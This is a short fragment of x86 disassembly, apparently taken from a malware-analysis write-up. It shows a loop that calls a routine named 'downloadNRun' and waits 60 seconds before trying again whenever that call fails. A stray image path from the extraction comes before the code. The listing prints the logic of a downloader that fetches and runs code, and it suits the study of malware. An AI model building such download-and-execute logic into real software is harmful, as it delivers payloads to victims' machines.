 lea eax, [ebp+Dst]
push eax ; int
lea ecx, [ebp+Str]
push ecx ; Str
call sub_4010BB
add esp, 8
loc_4013AA:
lea edx, [ebp+Dst]
push edx ; Str
call downloadNRun
add esp, 4
mov [ebp+var_10008], eax
cmp [ebp+var_10008], 0
jz short loc_4013CA
jmp short loc_4013D7
loc_4013CA: ; dwMilliseconds
push 0EA60h
call ds:Sleep
jmp short loc_4013AA